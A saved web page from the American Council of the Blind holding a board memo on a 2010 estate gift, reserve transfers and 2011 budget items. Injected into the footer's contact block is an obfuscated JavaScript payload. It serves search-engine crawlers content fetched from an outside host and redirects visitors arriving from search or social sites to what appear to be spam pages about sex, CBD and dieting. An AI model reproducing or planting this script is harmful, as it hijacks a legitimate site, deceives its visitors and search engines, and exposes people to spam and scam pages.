The Gift On 12/22/10, ACB received notice of stock transfer from the trustee of the estate to Dain Rauscher. As per ACB’s Investment Policy, Dain Rauscher immediately sold the stock and placed the proceeds of $1,092,889.43 into the Short Term Cash Account. On 12/28/10, $842,889.43 of the total proceeds was transferred to the ACB Reserve Account and invested according to the asset allocation model in the ACB Investment Policy. When combined with ACB’s remaining reserves, the new balance in the Reserve Account at 12/31/10 is $1,151,112. This left a balance of $250,000 in the Short Term Cash Account. On 12/23/10, $50,000 was transferred to the ACB Bank Account and is being used for December/January operational cash needs. This leaves a balance of $200,000 in the Short Term Cash Account, upon which the Board will need to make a decision. Based on Budget decisions and other considerations, the Board will need to decide what portion of this balance should be moved to the Reserve Account. This decision does not necessarily need to be made at the January 11th Board Meeting. The Budget The 2011 budget has a $778 surplus from the resolutions passed at the last Board Meeting. Following are certain major budget line items that Mitch has recommended for discussion, along with the impact each item will have on the budget. Note that positive numbers will increase expense or decrease revenue, and negative numbers will decrease expense or increase revenue.<br>
Restore Arlington Office Wage Reductions $24,854<br>
Restore Minneapolis Office Wage Reductions $20,260<br>
Restore ACB 403B Contribution $12,245<br>
Restore ACBES 403B Contribution $ 8,719<br>
Hire Development Director ($65k salary plus benefits prorated April to December, less Grant Writer Expense previously budgeted) $51,400<br>
Restore three issues of Braille Forum ($6,163/issue) $18,489<br>
Resolve to use Reserve Dividends as Unrestricted Funds ($35,000)<br>
If all of the above changes to the Budget were implemented, the Budget Deficit would be right at $100,000 for 2011. This means that if 2011 went according to Budget, ACB would need to use $100,000 of the $200,000 in the Short Term Cash Account and could move some or all of the remaining $100,000 back to the Reserve Account.</p>

<p>Other Considerations Before making a final decision on the disposition of the gift proceeds, there are several other issues to consider: Cash does not flow equally over the course of the year-generally January, February, September, October, and November are low. March, July and December are high. April, May, June, and August are neutral. This means that there will likely be a need for additional operating funds in the early part of the year, for which the only source of funds at present is the remaining $200,000 in the Short Term Cash Account. Other businesses use a bank line of credit to help handle the ups and downs of cash flow during the year- drawing on the line when cash is down, paying on the line when cash is up. Interest is paid monthly on the balance drawn on the line. ACB does not presently have this flexibility, and has had to use the reserve account to cover cash needs over the course of the year. Using the Short Term Cash Account for this purpose is not a good idea, as it requires using Board Reserves and negates the fundamental purpose of the investment policy, and forces ACB to sell investments when it may not be prudent to do so. Lane Waters is investigating the possibility of securing lines of credit for ACB and ACBES and will bring his findings to Mitch and Melanie when available. If the Board feels that lines of credit are a prudent way to help manage cash flow, the Board may wish to defer the final decision on the disposition of the gift proceeds until the lines of credit are established.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" class="menu-item--active-trail" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/board" class="nav-link active nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
